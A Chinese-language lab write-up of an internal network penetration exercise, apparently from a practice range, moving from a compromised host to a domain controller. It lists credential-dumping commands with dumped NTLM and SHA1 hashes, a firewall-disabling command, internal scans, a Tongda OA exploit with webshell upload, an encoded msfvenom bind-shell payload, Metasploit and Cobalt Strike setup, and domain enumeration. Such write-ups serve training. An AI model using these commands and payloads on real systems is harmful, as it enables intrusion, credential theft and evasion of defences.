暗月渗透实战靶场-项目七(下)
00x6-踏进内网
上面我们已经拿到了外网机器的adminstrstor的用户权限
对内网进行信息搜集


密码获取
hashdump
logonpasswords
上面我们已经知道这个目标机是开启了3389端口的、
连接3389

小插曲
如果连接Windows server 2016出现这个报错

解决

连接
成功
任务

清除痕迹、关闭安全狗、Windows Defeder在前面我们已经完全的关闭了
跨网段信息搜集

查看arp信息
arp -a
内网扫描

内网IP扫描
这里使用的是目标机1的隧道进行扫描的、不建议使用在本机代理使用nmap、太慢了
run arp_scanner -r 10.10.1.0/24
确定只有两个ip10.10.1.130与本机的10.10.1.131

端口扫描
proxychains4 sudo masscan -p 1-65535 10.10.1.130 --rate=500
访问80端口
通达OA
00x7-进入内网发现域控
拿下目标机2

上面我们发现的通达OA
直接使用工具
直接打通




上传冰蝎马
上传
连接

查看权限

查看进程
居然有360杀毒

查看进行列表
taslist
发现360杀毒、应该是由360全家桶的、但是一路上都没有对我们的webshell有查杀

查看网卡信息、端口信息
ipconfig /all
netstat -ano
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-vMYkZ6G1-1643557231577)(C:/Users/joker/AppData/Roaming/Typora/typora-user-images/image-20220127220848487.png)]

这里445端口是开放的、如果可以利用的话、我们可以避免麻烦直接使用正向代理进行连接、这样就避免做二次代理的麻烦了。
ip
两张网卡、这次应该就是在域控了

关闭Windows防火墙
netsh advfirewall set allprofiles state off
尝试访问445端口
proxychains4 sudo nmap -sT -Pn 10.10.1.130 -p 445
制作正向连接代理
制作攻击载荷
使用msfvenom生成攻击载荷
msfvenom -p windows/meterpreter/bind_tcp LPORT=6065 -e x86/shikata_ga_nai -i 40 -f c -o payload_bind40.c
使用掩目制作
上传
并没有被查杀、难道360的版本是比较老的?

制作CS木马
那就在上传有一个cs的木马

无论怎么刷新都不会消失、尝试运行


设置监听并上线
MSF
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set lhost 10.10.1.130 #正向连接的时候直接是设置目标机器的ip即可
set lport 6065
运行攻击载荷
上线

CS
设置监听器
执行木马
上线


我们使用CS不但上线了OA机器的system的会话、而且居然还能成功的将会话转入到ATTACK\Aadminiatrator的会话
00x8-发现并进攻域控
信息收集
密码收集
密码收集
hashdump
域控
creds_all
发现域控
密码破解
OA
密码暂时不管了
继续域控
Authentication Id : 0 ; 383765 (00000000:0005db15)
Session : Interactive from 1
User Name : Administrator
Domain : OA
Logon Server : OA
Logon Time : 2022/1/27 22:14:41
SID : S-1-5-21-3252981389-920624007-1327000051-500
msv :
[00010000] CredentialKeys
* NTLM : 357bec0ee1f524c62ba536fcd3f74472
* SHA1 : 43780ba4a0371ece954584ae098bcd820554bd54
[00000003] Primary
* Username : Administrator
* Domain : OA
* NTLM : 357bec0ee1f524c62ba536fcd3f74472
* SHA1 : 43780ba4a0371ece954584ae098bcd820554bd54
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : OA$
Domain : ATTACK
Logon Server : (null)
Logon Time : 2022/1/27 22:14:07
SID : S-1-5-18
msv :
Authentication Id : 0 ; 89278 (00000000:00015cbe)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/1/27 22:14:08
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : OA$
* Domain : ATTACK
* NTLM : 65288d11ef4984198c4fe020137cd948
* SHA1 : 5fbfecfb312235fe23a7be6c591e1e9c6ddbc3ff
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OA$
Domain : ATTACK
Logon Server : (null)
Logon Time : 2022/1/27 22:14:07
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OA$
* Domain : ATTACK
* NTLM : 65288d11ef4984198c4fe020137cd948
* SHA1 : 5fbfecfb312235fe23a7be6c591e1e9c6ddbc3ff
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/1/27 22:14:08
SID : S-1-5-19
msv :
Authentication Id : 0 ; 50742 (00000000:0000c636)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2022/1/27 22:14:07
SID :
msv :
[00000003] Primary
* Username : OA$
* Domain : ATTACK
* NTLM : 65288d11ef4984198c4fe020137cd948
* SHA1 : 5fbfecfb312235fe23a7be6c591e1e9c6ddbc3ff

主机信息
定位域控

net time
假如是在域控的主机、就会返回域控的同步时间
run post/windows/gather/enum_domain
域控
dc.attack.local
查看域控的用户登录情况
使用CS
beacon> net domain #域控的域名
[*] Tasked beacon to run net domain
[+] host called home, sent: 231 bytes
[+] received output:
attack.local
beacon> net computers #域控登录的主机信息(主机名、ip)
[*] Tasked beacon to run net computers
[+] host called home, sent: 87654 bytes
[+] received output:
Computers:
Server Name IP Address
----------- ----------
DC 10.10.10.165
OA 10.10.1.130
beacon> net domain_controllers #域控的主机名以及ip信息
[*] Tasked beacon to run net domain_controllers
[+] host called home, sent: 87663 bytes
[+] received output:
Domain Controllers:
Server Name IP Address
----------- ----------
DC 10.10.10.165
beacon> net domain_trusts #域控信息、用户名
[*] Tasked beacon to run net domain_trusts
[+] host called home, sent: 87658 bytes
[+] received output:
List of domain trusts:
0: ATTACK attack.local (Forest tree root) (Primary Domain) (Native)
beacon> net logons #所有登录域的用户信息
[*] Tasked beacon to run net logons on localhost
[+] host called home, sent: 87651 bytes
[+] received output:
Logged on users at \\localhost:
OA\Administrator
ATTACK\OA$
ATTACK\OA$
beacon> net sessions
[*] Tasked beacon to run net sessions on localhost
[+] host called home, sent: 87653 bytes
[+] received output:
Sessions for \\localhost:
Computer User name Active (s) Idle (s)
-------- --------- ---------- --------
\\[::1] OA$ 5 0
beacon> net share
[*] Tasked beacon to run net share on localhost
[+] host called home, sent: 87650 bytes
[+] received output:
Shares at \\localhost:
Share name Comment
---------- -------
ADMIN$ 远程管理
C$ 默认共享
IPC$ 远程 IPC
使用MSF
meterpreter > run post/windows/gather/enum_logged_on_users #所有登陆域的用户信息
[*] Running against session 4
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-3252981389-920624007-1327000051-500 OA\Administrator
[+] Results saved in: /home/kali/.msf4/loot/20220130040913_moonlab1.114_10.10.1.130_host.users.activ_385207.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3252981389-920624007-1327000051-500 C:\Users\Administrator
S-1-5-21-4052809752-717748265-227546684-1103 C:\Users\oa
S-1-5-21-4052809752-717748265-227546684-500 C:\Users\administrator.ATTACK
meterpreter > run post/windows/gather/enum_ad_computers #域内用户的主机信息
Domain Computers
================
dNSHostName distinguishedName description operatingSystem operatingSystemServicePack
----------- ----------------- ----------- --------------- --------------------------
dc.attack.local CN=DC,OU=Domain Controllers,DC=attack,DC=local Windows Server 2016 Standard
oa.attack.local CN=OA,CN=Computers,DC=attack,DC=local Windows Server 2012 R2 Standard
meterpreter > run post/windows/gather/enum_domain #域控的名字和dc所在的ip
[+] FOUND Domain: attack
[+] FOUND Domain Controller: dc (IP: 10.10.10.165)
使用shell
C:\myoa\nginx>net user /domain #查看域内用户
net user /domain
The request will be processed at a domain controller for domain attack.local.
User accounts for \\dc.attack.local
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt oa
The command completed with one or more errors.
C:\myoa\nginx>net group /domain #查看域控所在的组
net group /domain
The request will be processed at a domain controller for domain attack.local.
Group Accounts for \\dc.attack.local
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed with one or more errors.
C:\myoa\nginx>net localgroup administrators /domain #查看登录域内的administrator用户
net localgroup administrators /domain
The request will be processed at a domain controller for domain attack.local.
Alias name administrators
Comment ▒▒▒▒Ա▒Լ▒▒▒▒/▒▒▒в▒▒▒▒▒▒Ƶ▒▒▒ȫ▒▒▒▒Ȩ
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.
C:\myoa\nginx>net group "domain admins" /domain #查看域内的admini用户
net group "domain admins" /domain
The request will be processed at a domain controller for domain attack.local.
Group name Domain Admins
Comment ָ▒▒▒▒▒▒▒▒▒Ա
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
C:\myoa\nginx>net group "domain controllers" /domain
net group "domain controllers" /domain
The request will be processed at a domain controller for domain attack.local.
Group name Domain Controllers
Comment ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
Members
-------------------------------------------------------------------------------
DC$
The command completed successfully.
查看域控管理员登录
我们能知道现在目标机器是在attack.local的域控中的
